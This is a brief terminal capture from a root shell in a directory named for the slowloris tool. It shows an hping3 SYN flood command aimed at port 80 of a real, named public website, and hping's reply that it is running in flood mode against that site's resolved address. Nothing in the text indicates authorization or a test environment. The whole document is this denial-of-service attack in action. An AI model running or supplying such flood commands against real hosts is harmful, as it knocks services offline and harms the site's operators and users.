 ┌──(root㉿windows)-[/home/hackstar/Downloads/slowloris/SLOWLORIS]
└─# hping3 -S -p 80 --flood -c 100000 shiksha.com
HPING shiksha.com (eth0 23.52.171.161): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown